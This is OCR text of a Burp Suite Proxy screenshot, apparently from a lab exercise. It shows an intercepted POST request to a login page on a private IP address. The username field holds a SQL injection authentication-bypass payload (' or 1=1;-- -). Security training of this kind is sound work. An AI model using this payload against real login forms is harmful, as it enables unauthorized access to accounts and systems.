 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.124.211.96/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 username=' or 1=1;-- -&password=&submit=Login